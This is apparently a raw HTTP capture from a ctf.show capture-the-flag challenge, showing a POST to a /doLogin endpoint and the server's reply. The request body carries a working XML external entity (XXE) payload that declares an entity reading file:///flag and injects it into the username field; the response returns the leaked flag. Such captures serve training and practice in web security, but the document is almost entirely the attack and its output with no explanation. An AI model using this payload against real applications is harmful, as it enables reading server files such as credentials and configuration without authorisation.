 POST /doLogin HTTP/1.1
Host: 7b435004-c226-4b87-97fd-e7bb7cc3b8b8.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 153
Origin: http://7b435004-c226-4b87-97fd-e7bb7cc3b8b8.challenge.ctf.show
Connection: close
Referer: http://7b435004-c226-4b87-97fd-e7bb7cc3b8b8.challenge.ctf.show/
Cookie: _ga=GA1.2.178448525.1671190440
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY file SYSTEM "file:///flag">
]>
<user>
<username>&file;</username>
<password>123</password>
</user>
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 15 Apr 2023 12:57:27 GMT
Content-Type: text/xml;charset=UTF-8
Content-Length: 88
Connection: close
<result><code>0</code><msg>ctfshow{e028dcbb-4819-4683-8832-9133ac0cc702}
</msg></result>